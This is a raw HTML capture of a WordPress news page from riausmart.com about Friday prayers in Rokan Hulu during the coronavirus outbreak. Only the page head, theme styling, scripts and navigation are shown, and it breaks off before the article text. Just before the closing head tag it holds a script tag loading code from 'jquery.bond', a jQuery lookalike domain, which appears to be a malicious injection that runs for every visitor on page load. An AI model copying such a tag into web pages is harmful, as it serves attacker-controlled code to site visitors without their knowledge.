

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/
body_size: 21588
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://riausmart.com/xmlrpc.php" /><title>MAMIC Rohul Masih Menggelar Shalat Jumat Berjamaah Ditengah Wabah Corona, Dasril : Rohul Masih Aman &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006.jpg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; MAMIC Rohul Masih Menggelar Shalat Jumat Berjamaah Ditengah Wabah Corona, Dasril : Rohul Masih Aman Umpan Komentar" href="https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="http://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/38715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/" /><link rel='shortlink' href='https://riausmart.com/?p=38715' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"40b7e20c43","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"40b7e20c43","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="http:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/agama/",
                    "name": "Agama"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/",
                    "name": "MAMIC Rohul Masih Menggelar Shalat Jumat Berjamaah Ditengah Wabah Corona, Dasril :..."                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-38715 single-format-standard wp-theme-Newspaper mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1768449892' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1768449892 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
